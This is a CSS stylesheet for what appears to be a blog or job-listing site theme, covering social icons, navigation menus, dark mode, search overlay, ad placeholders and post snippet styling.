.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:66%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.7));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit: cover;z-index: 1; opacity: 0; transition: opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-link:hover .snip-thumbnail {transform: scale(1.05);}
/*-- Social Icons Start Here (Global FontAwesome Icon Codes) --*/
.social-footer a:before, .social a:before{display:inline-block;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400}
.social-footer .blogger a:before, .social .blogger:before{content:"\f37d"}
.social-footer .behance a:before, .social .behance:before{content:"\f1b4"}
.social-footer .digg a:before, .social .digg:before{content:"\f1a6"}
.social-footer .instagram a:before, .social .instagram:before{content:"\f16d"}
.social-footer .pinterest a:before, .social .pinterest:before{content:"\f0d2"}
.social-footer .rss a:before, .social .rss:before{content:'\f09e';font-family:'Font Awesome 5 Free';font-weight:900}
.social-footer .facebook a:before, .social .facebook:before{content:"\f09a"}
.social-footer .facebook-f a:before, .social .facebook-f:before{content:"\f09a"}
.social-footer .twitter a:before, .social .twitter:before{content:"\f099"}
.social-footer .youtube a:before, .social .youtube:before{content:"\f167"}
.social-footer .stack-overflow a:before, .social .stack-overflow:before{content:"\f16c"}
.social-footer .github a:before, .social .github:before{content:"\f09b"}
.social-footer .linkedin a:before, .social .linkedin:before{content:"\f0e1"}
.social-footer .skype a:before, .social .skype:before{content:"\f17e"}
.social-footer .stumbleupon a:before, .social .stumbleupon:before{content:"\f1a4"}
.social-footer .tumblr a:before, .social .tumblr:before{content:"\f173"}
.social-footer .vk a:before, .social .vk:before{content:"\f189"}
.social-footer .reddit a:before, .social .reddit:before{content:"\f1a1"}
.social-footer .whatsapp a:before, .social .whatsapp:before{content:"\f232"}
.social-footer .telegram a:before, .social .telegram:before{content:"\f2c6"}
.social-footer .dribbble a:before, .social .dribbble:before{content:"\f17d"}
.social-footer .soundcloud a:before, .social .soundcloud:before{content:"\f1be"}
.social-footer .twitch a:before, .social .twitch:before{content:"\f1e8"}
.social-footer .delicious a:before, .social .delicious:before{content:"\f1a5"}
.social-footer .codepen a:before, .social .codepen:before{content:"\f1cb"}
.social-footer .snapchat a:before, .social .snapchat:before{content:"\f2ac"}
.social-footer .email a:before, .social .email:before{content:'\f0e0';font-family:'Font Awesome 5 Free'}
.social-footer .external-link a:before, .social .external-link:before{content:'\f35d';font-family:'Font Awesome 5 Free';font-weight:900}
.social-bg li .blogger, .social-bg-hover .blogger a:hover{background-color:#ff5722}
.social-bg li .facebook, .social-bg li .facebook-f, .social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{background-color:#3b5999}
.social-bg li .twitter, .social-bg-hover .twitter a:hover{background-color:#00acee}
.social-bg li .youtube, .social-bg-hover .youtube a:hover{background-color:#f50000}
.social-bg li .messenger, .social-bg-hover .messenger a:hover{background-color:#0084ff}
.social-bg li .snapchat, .social-bg-hover .snapchat a:hover{background-color:#ffe700}
.social-bg li .telegram, .social-bg-hover .telegram a:hover{background-color:#179cde}
.social-bg li .instagram, .social-bg-hover .instagram a:hover{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.social-bg li .pinterest, .social-bg li .pinterest-p, .social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{background-color:#ca2127}
.social-bg li .dribbble, .social-bg-hover .dribbble a:hover{background-color:#ea4c89}
.social-bg li .linkedin, .social-bg-hover .linkedin a:hover{background-color:#0077b5}
.social-bg li .stumbleupon, .social-bg-hover .stumbleupon a:hover{background-color:#eb4823}
.social-bg li .vk, .social-bg-hover .vk a:hover{background-color:#4a76a8}
.social-bg li .stack-overflow, .social-bg-hover .stack-overflow a:hover{background-color:#f48024}
.social-bg li .github, .social-bg-hover .github a:hover{background-color:#24292e}
.social-bg li .soundcloud, .social-bg-hover .soundcloud a:hover{background:linear-gradient(#ff7400,#ff3400)}
.social-bg li .behance, .social-bg-hover .behance a:hover{background-color:#191919}
.social-bg li .digg, .social-bg-hover .digg a:hover{background-color:#1b1a19}
.social-bg li .delicious, .social-bg-hover .delicious a:hover{background-color:#0076e8}
.social-bg li .codepen, .social-bg-hover .codepen a:hover{background-color:#000}
.social-bg li .flipboard, .social-bg-hover .flipboard a:hover{background-color:#f52828}
.social-bg li .reddit, .social-bg-hover .reddit a:hover{background-color:#ff4500}
.social-bg li .tumblr, .social-bg-hover .tumblr a:hover{background-color:#365069}
.social-bg li .twitch, .social-bg-hover .twitch a:hover{background-color:#6441a5}
.social-bg li .rss, .social-bg-hover .rss a:hover{background-color:#ffc200}
.social-bg li .skype, .social-bg-hover .skype a:hover{background-color:#00aff0}
.social-bg li .whatsapp, .social-bg-hover .whatsapp a:hover{background-color:#3fbb50}
.social-bg li .discord, .social-bg-hover .discord a:hover{background-color:#7289da}
.social-bg li .share, .social-bg-hover .share a:hover{background-color:var(--hero-color)}
.social-bg li .email, .social-bg-hover .email a:hover{background-color:#888}
.social-bg li .external-link, .social-bg-hover .external-link a:hover{background-color:#3500e5}
.whatsapp-desktop{display:inline-block}
.whatsapp-mobile{display:none}
.top-bar{height:40px;background:#3280ff;box-shadow:inset 0 -15px 30px rgb(0 0 0 / 40%), 0 2px 10px rgb(0 0 0 / 50%);}
#top-menu{float:left}
#top-menu .selectnav, .job-zaq-logo{display:none}
.menu-top li{display:inline-block;line-height:40px;padding:0}
.menu-top li a{color:#ffffff;text-transform:capitalize;font-size:12px;text-decoration:none}
.menu-top li a:after{content:"-";margin:0 5px;color:#ffffff}
.menu-top li:last-child a:after{content:" ";display:none}
.menu-top li a .fa{margin-right:5px}
.menu-top li a:hover{opacity:0.9}
#top-social{float:right}
.dark .title h3, .dark .follow-by-email-title, .dark .post-snip .post-author,.dark .author-description span, .dark .list-label li a:before{color:#fff}
.dark .job-zaos .related-item,.dark .blog-pager .page-active ,.dark .blog-pager a ,.dark.blog-pager span {background:#222}
.dark .FollowByEmail .widget-content,  .dark .piki-ads-res, .dark .job-zao .widget-title, .dark .comments .comment .comment-actions a, .dark .piki-ads ,.dark .main-title, .dark .darkmode-box .widget>.widget-title, .dark .job-zao .widget-title.dark .cloud-label li a  ,.dark .title-wrap, .dark .blog-pager, .dark .comments .comments-content .comment-content, .dark .queryMessage{background:#1c1c26}
.dark .entry-title, .dark h3.title, .dark .queryMessage{color:#E4E4E4! important}
.dark .content article{background:transparent}
.dark .post-body ol>li:before{color:#eee}
.dark .job-hero-wrap, .dark .job-hero, .dark #job-zau ul>li>ul{background: #0a091b;}
.dark .top-bar{background: #0a091b;border:none}
.mega-mode{position:relative;padding: 0 15px; margin-right:10px;text-align:center;border-radius: 30px;display:inline-block;align-items:center;z-index:999}
.dark-button{display:none;}
.dark-button + .job-zai{outline:0;display:inline-block;width:40px;height:20px;vertical-align: middle;position:relative;cursor:pointer;margin-left:5px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.dark-mode + .job-zai{border-radius:99em;transition:all .4s ease}
.dark-mode + .job-zai:after{content:'\f186';font-family:'Font Awesome 5 Free';font-weight:900;color:#fff;line-height: 18px;border-radius:100px;background:#887fff;transition:left 0.3s cubic-bezier(0.175,0.885,0.32,1.275),padding 0.3s ease,margin 0.3s ease;position:absolute;width:18px;height:18px;top:1px;left:2px;box-shadow:0 3px 6px rgba(0,0,0,0.16),0 3px 6px rgba(0,0,0,0.23)}
.dark .dark-mode + .job-zai{background:#FFEDC6}
.dark-mode + .job-zai{background:#6f6f6f}
.dark .dark-mode + .job-zai:after{left:53%;background:#ff9f43}
.dark .read-more{background:#211b44}
.social-sec .social li{display:inline-block;list-style:none;line-height:40px}
.social-sec .social li a{display:block;height:40px;width:25px;line-height:40px;font-size:15px;text-align:center;color:#ffffff}
.social-sec .social{width:100%;text-align:right;line-height:40px}
.job-zzu{bottom:0;text-align:center;width:100%;border-top:1px solid #737373;margin:5px 0}
.job-zzu .nav1 li{display:inline-block;padding:0;margin:0}
.job-zzu ul.nav1{text-align:center;display:inline-block}
.job-zzu .nav1 li a{font-size:14px;font-weight:400;display:block;color:#dadada;padding:0 0 0 5px;margin:0 0 0 10px}
.dark .entry-title, .dark h3.title, .dark .queryMessage{color:#E4E4E4! important}
#jobikis-list>.mega-menu{position:unset!important}
.job-zau li:hover .job-zad{opacity:1;visibility:visible}
.drop-down>a:after{content:'\f078';float:right;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:-1px 0 0 5px}
.job-zad{top:59px;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;text-align:center;min-height:100px;position:absolute;background-color:#ffffff;box-shadow:0 10px 10px rgba(0,0,0,0.28)}
.job-zau li:hover .job-zad{margin-top:1px;opacity:1;visibility:visible}
.job-zaj{width:24%;box-sizing:border-box;float:left;overflow:hidden;position:relative}
.job-zaj:last-child{margin-right:0}
.job-zaj .post-filter-link{height:100%}
.job-zajs{display:flex;justify-content:space-between;flex-wrap:wrap}
.job-zajs .job-mposts-mthumb{height:191px;display:block;overflow:hidden;}
.job-zajs .entry-title{font-size:14px;font-weight:700;line-height:1.5em}
/*----- Table of Content (TOC). -----*/
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;color:#000;background-color:rgba(165 165 165 / 10%);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:#000;padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\f0cb';font-family:'Font Awesome 5 Free';font-size:14px;font-weight:900;margin:0 5px 0 0}
.tociki-title:after{content:'\f078';font-family:'Font Awesome 5 Free';font-size:12px;font-weight:900;margin:0 0 0 25px}
.tociki-title.opened:after{content:'\f077'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;margin:10px 0}
#tociki li a{color:#3280ff}
#tociki li a:hover{color:#5093ff;text-decoration:underline}
/*----- Cap the total number of ads (widgets and inline ads). -----*/
#top-ad-placeholder .widget > .widget-title, #bottom-ad-placeholder .widget > .widget-title{display:none}
#top-ad-placeholder, #bottom-ad-placeholder {margin: 15px 0; padding: 0; width: 100%; overflow: hidden;}
.main-ads-pikihome{position:relative;float:left;width:100%;margin:15px 0 0}
.main-ads-pikihome .widget{position:relative;float:left;width:100%;line-height:0;margin:0 0 5px}
.main-ads-pikihome .widget > .widget-title, #post-placeholder .widget > .widget-title{display:none}
#post-placeholder{position:relative;box-sizing: border-box;width:100%; height:auto;padding: 0 5px;margin:10px 0}
#post-placeholder .widget{position:relative;width:100%;line-height:0; height:auto}
/*----- Standard footer section under Parent of Center Container element. -----*/
#footer-container{display:block;width:100%;color:#000000;margin:auto;padding:0;border-top: 1px solid rgba(255, 255, 255, 0.08);overflow:hidden}
#footer-container .footer-copyright{position:relative;float:none;text-align: center;font-size:13px;line-height:40px;margin:0}
.copyright-text{margin:0}
#footer-container .footer-copyright a{color:#000000}
#footer-container .footer-copyright a:hover{color:#000000}
#footer-haburger-menu{float:none;position:relative;display:block;margin:5px 0 0;text-align:center}
#footer-haburger-menu .widget>.widget-title,#footer-copyright .widget>.widget-title{display:none}
.footer-haburger-menu ul li{position:relative;margin:0;float:none;display:inline-block;text-align:center}
.footer-haburger-menu ul li a{display:block;overflow:hidden;font-size:14px;font-weight:600;color:#000000;height:30px;line-height:30px;padding:0 5px;margin:0 10px 0;border-radius:3px;border:1px solid rgb(0 0 0 / 7%);box-shadow:0 2px 8px rgb(0 0 0 / 12%);background:rgb(0 0 0 / 10%)}
#footer-haburger-menu ul li a:hover{color:#0088ff}
/*-- Top Social Menu CSS (IE/ IE9 etc.) --*/
.socialFilter .external-link a{background-color:#5093ff}
.sharing-button .facebook a,.sharing-button .facebook-f a{background-color:#3b5999}
.sharing-button .twitter a,.sharing-button .twitter-square a{background-color:#00acee}
.sharing-button .reddit a{background-color:#ff4500}
.sharing-button .pinterest a,.sharing-button .pinterest-p a{background-color:#ca2127}
.sharing-button .linkedin a{background-color:#0077b5}
.sharing-button .whatsapp a{background-color:#3fbb50}
.sharing-button .email a{background-color:#888}
/*-- Top Social Menu Code (jQuery Latest Menu) --*/
#job-zat{position:relative;float:left;width:100%;height:auto;margin:0}
.job-hero-wrap,.job-hero{position:relative;float:left;width:100%;height:56px;background:#ffffff;box-sizing:border-box;padding:0;margin:0 0 5px;box-shadow: 5px 5px 8px 0px rgba(224 223 223 / 48%);}
#job-zat .container{position:relative;margin:0 auto}
.jobikisLogo-wrap{position:relative;width: 100%;float:left;margin:0 30px 0 0}
.jobikisLogo{position:relative;float:left;height:44px;padding:5px 0;margin:0}
.jobikisLogo .jobikisLogo-img{display: flex; align-items: center; height: 40px; overflow: hidden; margin: 0;}
.jobikisLogo img{display: block; max-width: 100%; max-height: 100%; margin: 0;}
.show-job-zaq-p{display: none; color:#000; height: 40px; font-size: 17px; padding: 0 15px; }
.header-section {position: relative; display: flex; flex-wrap: wrap; justify-content: space-between; float: left; width: 100%; margin: 0; }
.header-left{position: static; display: flex; margin: 0; }
.header-right{position: absolute; top: 0; right: 0; margin: 0; }
.jobikisLogo .widget{position: relative; display: flex; align-items: center; height: 100%; margin: 0; }
.jobikisLogo-img .logo-img{display: flex; align-items: center; height: 40px; overflow: hidden; margin: 0; }
.jobikisLogo h1{display:block;font-size:25px;color:#000000;height:30px;line-height:30px;overflow: hidden;padding:0;margin:0}
.jobikisLogo h1 a{color:#000000}
.jobikisLogo #title-header{display:none;visibility:hidden}
.main-menu-wrap{position:static;height:56px;margin:0}
#job-zau .widget,#job-zau .widget>.widget-title{display:none}
#job-zau .show-menu{display:block}
#job-zau{position:static;height:56px;z-index:10}
#job-zau ul>li{position:relative;float:left;display:inline-block;padding:0;margin:0}
#jobikis-list>li>a{position:relative;display:block;height:56px;font-size:14px;color:#3280ff;font-weight:600;text-transform:capitalize;line-height:56px;padding:0 10px;margin:0}
#jobikis-list>li>a:hover{background:#0088ff;color:#ffffff}
#job-zau ul>li>ul{position:absolute;float:left;left:0;top:59px;width:180px;background:#434343;z-index:99999;visibility:hidden;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);padding:0;box-shadow:0 2px 5px 0 rgba(0,0,0,0.15),0 2px 10px 0 rgba(0,0,0,0.17)}
#job-zau ul>li>ul>li>ul{position:absolute;top:0;left:100%;-webkit-transform:translateX(-10px);transform:translateX(-10px);margin:0}
#job-zau ul>li>ul>li{display:block;float:none;position:relative}
#job-zau ul>li>ul>li a{position:relative;display:block;height:36px;font-size:13px;color:#ffffff;line-height:36px;font-weight:400;box-sizing:border-box;padding:0 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.07)}
#job-zau ul>li>ul>li:last-child a{border:0}
#job-zau ul>li>ul>li:hover>a{color:#ccc}
#job-zau ul>li.sub-tab>a:after{content:'\f078';float:right;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:-1px 0 0 5px}
#job-zau ul>li>ul>li.sub-tab>a:after{content:'\f054';float:right;margin:0}
#job-zau ul>li:hover>ul,#job-zau ul>li>ul>li:hover>ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(0);transform:translate(0)}
#job-zau ul ul{transition:all .35s ease}
.loading-icon{width:100%;height:100%;line-height: 300px;display:block;text-align:center}
.job-zas .loading-icon{line-height: 38px;}
.job-zas .widget .breaking-content .widget-content span.error-status{padding:0;line-height: 30px;}
.job-zas .loading-icon:after{width:20px;height:20px;}
.loading-icon:after{content:"";width:40px;height:40px;border-radius: 50%;border:2px solid #3280ff;border-right: 2px solid #c1c1c1;display: inline-block;
animation: runload 0.6s infinite
}
@-webkit-keyframes runload {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes runload {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn {
from{opacity:0}
to{opacity:1}
}
.run-time{animation-name:fadeIn}
@keyframes fadeInUp {
from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.load-time{animation-name:fadeInUp}
.overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;z-index:1000;margin:0;transition:all .25s ease}
.show-job-zaq-p:before{content:"\f0c9";font-family:'Font Awesome 5 Free';font-size:20px;font-weight:900}
#job-zaq-p{display:none;position:fixed;width:100%;height:100%;top:0;left:0;bottom:0;background:#000000;background:-moz-linear-gradient(90deg,#000000 0,#101010 100%);background:-webkit-linear-gradient(90deg,#000000 0,#101010 100%);background:linear-gradient(90deg,#000000 0,#101010 100%);overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.jobikis-open #job-zaq-p{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:.99;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.job-zae{float:left;width:100%;margin:30px 0;opacity:0;transition:all ease-in-out .3s;box-sizing:border-box;box-shadow:0 0 20px rgba(0,0,0,0.15)}
#job-zaq-p{transition:all .6s ease-in-out}
.hide-job-zaq:hover{transform:rotate(90deg)}
.hide-job-zaq{position:absolute;top:0;right:0;display:block;color:#ffffff;font-size:26px;line-height:80px;text-align:center;cursor:pointer;z-index:20;padding:0 20px;-webkit-transition:transform ease-out .2s;-moz-transition:transform ease-out .2s;-ms-transition:transform ease-out .2s;-o-transition:transform ease-out .2s;transition:transform ease-out .2s;transform:rotate(0deg)}
.hide-job-zaq:before{content:"\f00d";font-family:'Font Awesome 5 Free';font-weight:900}
.jobikis-open .job-zae,.jobikis-open .job-zaq-p-flex{opacity:1}
.job-zaq-p-flex{display:flex;flex-direction:column;opacity:0;justify-content:space-between;float:left;width:100%;height: calc(100% - 70px);transition:all ease-in-out .3s}
.job-zaq{position:relative;float:left;width:100%;box-sizing:border-box;padding:25px}
.job-zaq>ul{margin:0}
#job-zau .fa{padding:0 5px}
.job-zaq .fa{margin:5px;padding:auto}
.job-zaq .m-sub{display:none;padding:0}
.job-zaq ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;font-weight:600;line-height:50px;margin:0;padding:0}
.job-zaq>ul li ul{overflow:hidden}
.job-zaq ul li a{color:#3280ff;padding:0 5px;display:block}
.job-zaq>ul>li>a{text-transform:capitalize;border-bottom:1px solid rgba(255,255,255,0.2)}
.job-zaq>ul>li.sub-tab>a:after,.job-zaq>ul>li>ul>li.sub-tab>a:after{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f078";font-size:12px;position:absolute;top:0;right:0;margin-right:10px;height:100%;flex-direction:row;align-items:center;justify-content:center}
.job-zaq ul li.sub-tab.show>a:after{content:'\f077'}
.job-zaq ul li a:hover,.job-zaq ul li.sub-tab.show>a,.job-zaq ul li.sub-tab.show>.submenu-toggle{color:fff}
.job-zaq>ul>li>ul>li a:before{content:"\2022";font-family:'Font Awesome 5 Free';font-style:normal;font-weight:700;color:#fff;font-size:15px;padding-right:5px}
.job-zaq>ul>li>ul>li a{font-size:13px;font-weight:600;color:#3280ff;background:rgba(255,255,255,0.12);padding:0 0 0 35px;border-bottom:1px solid rgba(255,255,255,0.2)}
.job-zaq>ul>li>ul>li>ul>li>a{padding:0 0 0 30px}
.job-zaq ul>li>.submenu-toggle:hover{color:#000000}
.job-zaw{position:relative;float:left;margin:0 0 0 25px}
.job-zaw ul{display:block;text-align:center;margin:0}
.job-zaw ul li{display:inline-block;margin:0 5px}
.job-zaw ul li a{display:block;font-size:20px;color:#ffffff;padding:0 5px}
.job-zaw ul li a:hover{opacity:1}
.fixed-nos{position:fixed;top:-56px;left:0;width:100%;z-index:990;transition:top .17s ease}
.job-hero.show{top:0;box-shadow:0 0 20px rgba(0,0,0,.15)}
.jobikis-open .fixed-nos{top:0}
.jobikis-open,.active-search{overflow:hidden;left:0;right:0}
.search-wrap{position: relative; display: flex; height: 56px; align-items: center; z-index: 11; margin: 0; }
.job-zay-shadow.job-zay-shadow-show .job-zay-closer{display:block}
.search-container input::-webkit-input-placeholder{color:rgba(255,255,255,0.63)}
.job-zay{color: #3280ff; top: 0; right: 0; width: 40px; height: 40px; font-size: 20px; text-align: center; line-height: 40px; cursor: pointer; z-index: 20; padding: 0; margin: 0; transition: margin .25s ease;}
.job-zay:before{content:"\f002";font-family:'Font Awesome 5 Free';font-weight:900}
.job-zay-shadow.job-zay-shadow-show{visibility:visible;display:block;z-index:9999;transform:scale(1)}
.job-zay-shadow{background:#000000;background:-moz-linear-gradient(90deg,#000000 0,#101010 100%);background:-webkit-linear-gradient(90deg,#000000 0,#101010 100%);background:linear-gradient(90deg,#000000 0,#101010 100%);opacity:.99;width:100%;height:100%;position:fixed;top:0;left:0;display:block;visibility:hidden;z-index:999999;transform:scale(0);text-align:center;-webkit-transition:all .4s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.job-zay-closer{position:absolute;right:20px;top:35px;padding:20px;font-size:30px;-webkit-transition:transform ease-out .2s;-moz-transition:transform ease-out .2s;-ms-transition:transform ease-out .2s;-o-transition:transform ease-out .2s;transition:transform ease-out .2s;transform:rotate(0deg);color:#ffffff}
.job-zay-closer:after{content:"\f00d";font-family:'Font Awesome 5 Free';font-weight:900}
.job-zay-closer:hover{transform:rotate(90deg)}
input.search-input{background-color:transparent;border:0;text-align:start;font-size:35px;padding:20px;color:#fff;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}
.search-container-wrapper .fa-search{font-size:25px;position:absolute;right:20px;top:20px;color:rgba(255,255,255,0.65);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}
.search-container-wrapper form{position:relative}
form.search-container{max-width:100%;border:1px solid rgba(255,255,255,0.49)}
input.search-input[type=text]{width:83%;height:60px;display:block}
.search-msg{text-align:center;font-size:18px;color:rgba(255,255,255,0.96);padding:5px 0;margin:10px 0;border-bottom:1px dashed rgba(255 255 255 / 36%)}
.search-container-wrapper{display:inline-block;max-width:1000px;margin:0 10px;vertical-align:middle;text-align:center;font-size:18px;-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-ms-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);ms-transform:scale(0.9);opacity:0;visibility:hidden;-webkit-transition:all ease-in-out .3s;-moz-transition:all ease-in-out .3s;-ms-transition:all ease-in-out .3s;-o-transition:all ease-in-out .3s;transition:all ease-in-out .3s}
.job-zay-shadow-show .search-container-wrapper{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);ms-transform:scale(1)}
.search-container-wrapper input[type="submit"]{position:absolute;width:70px;height:60px;background-color:transparent;border:0;right:-20px;top:-20px;border-left:1px solid rgba(255,255,255,0.49);cursor:pointer;-webkit-appearance:button;outline:0}
.job-zay-shadow:before{content:'';display:inline-block;height:100%;vertical-align:middle}
.search-input{position:relative;padding:20px;padding-bottom:10px}
.search-input input{border-radius:10px;padding:5px 10px;width:98%;border:2px solid #eee}
#hidden-widget-container,.hide,.hidden-widgets{display:none;visibility:hidden}
.job-zas{position:relative;margin:5px auto;background: rgb(0 0 0 / .03);border: 1px solid rgb(0 0 0 / .19);overflow: hidden; }
.job-zas .widget{display:block;height:25px;padding:5px 0;margin:0}
.job-zas .widget>.widget-title{display:block;position:relative;float:left;color:#fff;background: #3280ff;font-size:11px;text-transform:uppercase;height:25px;line-height:25px;padding:0 10px;margin:0 10px 0 5px;}
.job-zas .widget>.widget-title>h3{font-size:11px;font-weight:700;line-height:25px;margin:0}
.job-zas .widget>.widget-title>h3:before{content:'\f0e7';font-family:'Font Awesome 5 Free';float:left;font-size:11px;font-weight:900;margin:0 5px 0 0;}
.job-zas .widget-content{position: relative;display:none;height: 30px; justify-content: space-between; flex: 1; margin: 0;overflow: hidden;}
.job-tic{box-sizing:border-box;float:left}
.job-zas .open-iki{display:flex!important}
.job-zaln .entry-title{height:30px;font-size:13px;font-weight:400;line-height:30px;margin:0;padding:0;overflow:hidden}
.job-zaln .entry-title a{position: relative;display: block;overflow: hidden;font-size: 15px;color: #000000;}
.job-tic .active{opacity:1;visibility:visible;transform:translate3d(0,0,0);pointer-events:initial}
.job-zaln{position:absolute;top:0;left:0;width:100%;opacity:0;visibility:hidden;transform:translate3d(10px,0,0);pointer-events:none;transition:all .80s ease}
.job-zas .breaking-content{position:relative;height:25px;display:flex;justify-content:flex-end;flex:1;align-items: center;margin:0}
.mydivs-bt{display:flex;flex-direction:row;align-items:center;justify-content:space-around;margin:0;height:30px}
.mydivs-bt>a{display:flex;width:20px;height:20px;line-height:20px;font-size:12px;text-align:center;margin:0 2px;padding:5px;cursor:pointer;color:#fff;background:#3280ff}
.mydivs-bt>a:hover{background:#666;border-color:thin solid #888}
.mydivs-bt .prev:before{content:'\f053'}
.mydivs-bt .next:before{content:'\f054'}
.mydivs-bt a:before{display:block;font-family:'Font Awesome 5 Free';margin:auto;text-align:center;font-weight:900}
/*-- Post Snip Starts here --*/
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.piki-load .no-posts{line-height:60px;color:#000000}
.post-snip{overflow:hidden;--meta-fontcolor:var(--light-solid-color);font-size:11px;font-weight:500;padding:0 2px 0}
.post-snip .post-author,.post-snip .post-date{float:none;display:inline-block;margin:0 10px 0 0}
.post-snip .post-author{font-weight:600;}
.post-snip .post-date:before{font-family:'Font Awesome 5 Free';font-weight:400;margin:0 3px 0 0}
.post-snip .post-author {color: #333;}
.type-slider .post-snip .post-author,.type-slider .post-snip .post-date, .mega-hero .item0 .post-snip .post-author, .mega-hero .item0 .post-snip .post-date, .job-zajs .post-snip .post-author, .job-zajs .post-snip .post-date{color: #c1c1c1;}
.post-snip .post-author:before{content:'By -';margin:0 3px 0 0;font-weight: normal; }
.post-snip .post-date:before{content:'\f017'}
.post-snip a{color:#333;transition:color .40s}
.item-post .post-snip .author-image{overflow: hidden; position: relative; display: inline-block; width: 25px; vertical-align: middle; height: 25px; background-color: var(--light-author-color); padding: 1px; margin: 0 3px 0 0; border: 1px solid rgb(0 0 0 / 25%); border-radius: 100%; box-shadow: 0px 0px 4px 3px rgba(0 0 0 / 13%); }
.read-more{position:relative;display:block;background:#fff;color:#000;font-size:13px;font-weight:600;text-align:left;float:left;padding:2px 10px;border:1px solid rgb(0 0 0 / 25%);box-shadow:0 2px 8px rgb(0 0 0 / 12%);border-radius:15px;margin:0 5px 10px}
.read-more:before{content:'\f06e';font-family:'Font Awesome 5 Free';font-weight:400;margin:0 3px 0 0}
.piki-ads{ display:block; border: 4px solid #dedede; background-color: #f7f7f7; text-align: center; line-height: 85px; font-size:13px; font-style: italic; font-weight: 700; color: #737373; }
.piki-ads-res{ display:block; border: 4px solid #dedede; background-color: #f7f7f7; text-align: center; line-height: 205px; font-size:13px; font-style: italic; font-weight: 700; color: #737373; }
.main-title{display: flex;justify-content: space-between;align-items: center;position: relative;margin: 0 0 14px}
a.view-all{color:#000;padding:1px 10px;font-size:12px}
a.view-all:hover{color:#3280ff}
.job-zaa .widget{position:relative;display:none;overflow:hidden;width:100%;box-sizing:border-box;padding:15px;margin:0 0 10px;background:rgb(0 0 0 / 0.03);border-radius: 5px;border: 1px solid rgb(0 0 0 / 19%);margin: 0 0 10px;}
.jobiki-post{display:flex;justify-content:space-between;flex-wrap:wrap}
.jobiki{width:32%;background:#fff;border-radius:0;margin-bottom:20px;position:relative}
.jobiki-main:after{content:"";position:absolute;left:0;right:0;bottom:0;height:66%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.9));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.job-zaa .entry-title,.sidebar .entry-title,.footer-post .entry-title,.job-zao .entry-title{display:block;text-decoration:none;font-weight:600;line-height:1.2em;font-size:13px;padding:4px 0 0;margin:auto}
.job-zao .job-wmr-creative .job-zaf {width: calc((100% - 10px) / 2);}
.entry-title a{display:block;color:#000000}
.entry-title a:hover{color:#5093ff}
.type-slider .entry-title a, .mega-hero .item0 .entry-title a, .job-zajs .entry-title a{display:block;color:#ffffff}
.footer-post .entry-title a{display:block;font-size:13px;color:#333333}
